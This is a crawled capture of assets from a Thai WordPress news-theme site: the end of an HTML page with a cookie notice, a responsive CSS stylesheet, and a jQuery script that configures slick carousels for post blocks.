<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0' id='theia-sticky-sidebar-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,64,119,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">สมาคมฯ ใช้ Cookies ในการจัดเก็บข้อมูลเพื่อนำมาวิเคราะห์ประมวลผล นำเสนอข้อมูล ข่าวสารประชาสัมพันธ์ และเพื่อพัฒนาปรับปรุงให้การใช้งาน Website ให้มีประสิทธิภาพมากขึ้น</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ตกลง" style="background-color: #00a99d">ตกลง</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tdia.or.th/wp-content/themes/news247/css/responsive.css?ver=all
body_size: 1396
content:
/* Responsive
========================================== */


/* Medium Devices, Desktops */
@media (min-width: 992px) and (max-width:1199px){

   /* Mega menu */

   #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
      min-width: auto;
   }

}


@media (min-width: 768px) and (max-width: 991px) {
    /* header */

    .entry-aboutme {
        float: none;
    }
    .site-aboutme {
        padding-right: 20px;
    }
    .nav-search-quote {
        border: none;
        padding: 0;
    }
    .main-menu>li>a {
        padding: 0 0 0 25px;
    }
    .thw-menubar-wrap .social-button li {
        font-size: 12px;
        margin-left: 8px;
    }
    .thw-menubar-wrap .nav-search {
        margin-left: 8px;
        padding-left: 8px;
        font-size: 12px;
    }
    .slider-layout3-item-inner {
        max-width: 85%;
    }
    .entry-blog-listing .entry-blog-list-left,
    .entry-blog-listing .entry-blog-list-left + .entry-blog-list-right {
        width: 100%;
        float: none;
    }
    .grid5-items .grid-large {
        margin-bottom: 10px;
    }
    .table td, .table th {
        padding: 8px;
    }

    /* Mega menu */

   #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
      min-width: auto;
   }

   .thw-menubar-wrap.menuwithlogo #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > 
   li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
      left: 0;
   }


}
/* Small Devices Potrait */

@media (max-width: 768px) {
    /* topbar */

    .topbar {
        padding: 10px 0;
        text-align: center;
    }
    .topbar-nav {
        text-align: center;
    }
    .topbar-nav li {
        margin: 0 8px;
    }
    .topbar .search-social {
        text-align: center;
        margin-top: 5px;
    }
    .thw-menubar-wrap.sticky-header {
        position: static !important;
        box-shadow: none !important;
        width: auto !important;
    }
    .nav-search-quote {
        border: none;
        padding: 0;
    }

    /*-- Header --*/
    .header{
        text-align: center;
    }

    .logo-header-inner{
        text-align: center !important;
    }

    .logo.site-header2{
        margin-top: 0;
    }


    /* header ads */

    .header-ad .entry-banner {
        margin-top: 30px;
    }
    .entry-aboutme {
        float: none;
        display: inline-block;
        margin: 0;
    }
    .entry-aboutme img {
        margin: 0;
        width: 100px;
    }
    .site-aboutme {
        text-align: center;
        padding: 0;
        margin-bottom: 20px;
    }
    .site-header-greeting {
        text-align: center !important;
        margin-top: 20px;
    }
    /* menu */

    .responsive-search-social {
        position: absolute;
        right: 0;
    }
    .navbar-header {
        text-align: center;
    }
    .navbar-header .navbar-toggle {
        margin-left: -35px;
    }
    .menubarleft .navbar-header {
        text-align: left;
    }
    .menubarleft .navbar-toggle {
        margin-left: 0;
        margin-bottom: 12px;
    }
    .entry-blog-listing .entry-blog-list-left,
    .entry-blog-listing .entry-blog-list-left + .entry-blog-list-right {
        width: 100%;
        float: none;
    }
    .grid-item.grid-large {
        margin-bottom: 20px;
    }
    .sidebar {
        margin-top: 70px;
    }
    .slider-layout3-item-inner h2 {
        font-size: 28px;
        line-height: 30px;
    }
    .slider-layout3-item-inner {
        max-width: 90%;
    }
    .item.slider-layout3-items {
        height: 440px;
    }
    .single-entry-blog3 .entry-format .featured-image img {
        height: 380px;
    }
    .single-entry-summary {
        padding: 50px 20px;
    }
    /* Post Block */

    .post-block5-element .block-item5 {
        width: 100% !important;
    }

    .post-block-style.post-float-half .post-thumb img {
        margin-bottom: 20px;
    }

    .post-block-style.post-float-half .post-content{
        clear: both;
    }
    /* Footer */

    .footer-bottom {
        padding: 50px 20px 0;
    }

    .footer-widget .widget{
        margin-bottom: 30px;
    }

    .footerbottom-widget .social-button-widget li a{
        margin-bottom: 10px;
    }

    .copyright .copyright-info{
        text-align: center;
    }
    .table td, .table th {
        padding: 8px;
    }

     /* Mega menu */

   #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
      min-width: auto;
   }


   .thw-menubar-wrap.menuwithlogo #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > 
   li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
      left: 0;
   }

   #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a:before{
      border-bottom: 0;
   }

   /* Dark style */
   
   .menubelow.menudarkstyle .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{
      background: #272727;
   }


}
/* End Small Devices Potrait */

@media (max-width: 575px) {
    .search-newsletter {
        margin-bottom: 30px;
    }
}






--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/news247-main.js?ver=6.2.6
body_size: 627
content:
jQuery(document).ready(function($){'use strict';

   /* ----------------------------------------------------------- */
   /*  Post Block 2
   /* ----------------------------------------------------------- */
    if( $('.post-block2-element').length > 0 ){
        var dir = $("html").attr("dir");
        var rtl = false;
        if( dir == 'rtl' ){
        rtl = true;
      }
      var pb2ap    = $('.post-block2-element').data('pb2_en_ap'),
          pb2nav   = $('.post-block2-element').data('pb2_nav');

    $(".post-block2-element").slick({
      rtl: rtl,
      draggable: false,
      rows: 2,
      slidesPerRow: 1,
      slidesToScroll: 1,
      infinite: true,
      dots: false,
      arrows: pb2nav,
      autoplay: pb2ap,
      prevArrow: '<span class="pb-common-prev pb-common-nav"><i class="fa fa-angle-left"></i></span>',
      nextArrow: '<span class="pb-common-next pb-common-nav"><i class="fa fa-angle-right"></i></span>',
    });
  }

  var pb2ap    = $('.post-block2-element').data('pb2_en_ap');
  $('.post-block2-element').carousel({
    interval: pb2ap
  })

   /* ----------------------------------------------------------- */
   /*  Post Block 4
   /* ----------------------------------------------------------- */
    if( $('.post-block4-element').length > 0 ){
      var dir = $("html").attr("dir");
        var rtl = false;
        if( dir == 'rtl' ){
        rtl = true;
      }
      var pb4ap    = $('.post-block4-element').data('pb4_en_ap'),
          pb4nav   = $('.post-block4-element').data('pb4_nav');

    $(".post-block4-element").slick({
      rtl: rtl,
      draggable: false,
      rows: 6,
      slidesPerRow: 1,
      slidesToScroll: 1,
      infinite: true,
      dots: false,
      arrows: pb4nav,
      autoplay: pb4ap,
      prevArrow: '<span class="pb-common-prev pb-common-nav"><i class="fa fa-angle-left"></i></span>',
      nextArrow: '<span class="pb-common-next pb-common-nav"><i class="fa fa-angle-right"></i></span>',
    });
  }

   /* ----------------------------------------------------------- */
   /*  Post Block 5
   /* ----------------------------------------------------------- */
    if( $('.post-block5-element').length > 0 ){
      var dir = $("html").attr("dir");
        var rtl = false;
        if( dir == 'rtl' ){
        rtl = true;
      }
      var pb5ap    = $('.post-block5-element').data('pb5_en_ap'),
          pb5nav   = $('.post-block5-element').data('pb5_nav');

    $(".post-block5-element").slick({
      rtl: rtl,
      draggable: false,
      rows: 2,
      slidesPerRow: 3,
      slidesToScroll: 1,
      infinite: true,
      dots: false,
      arrows: pb5nav,
      autoplay: pb5ap,
      prevArrow: '<span class="pb-common-prev pb-common-nav"><i class="fa fa-angle-left"></i></span>',
      nextArrow: '<span class="pb-common-next pb-common-nav"><i class="fa fa-angle-right"></i></span>',
    });
  }

  var ps1enap    = $('.post-slide1-element').data('ps1_en_ap');
  $('.post-slide1-element').carousel({
    interval: ps1enap
  })


});